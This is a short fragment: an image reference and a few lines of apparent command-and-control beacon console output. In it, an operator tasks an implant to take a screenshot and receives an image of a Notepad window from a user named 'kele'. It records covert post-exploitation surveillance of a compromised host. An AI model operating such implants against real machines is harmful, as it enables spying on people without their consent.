 beacon> screenshot
[*] Tasked beacon to take screenshot
[+] host called home, sent: 163939 bytes
[*] received screenshot of 新建文本文档.txt - 记事本 from kele (50kb)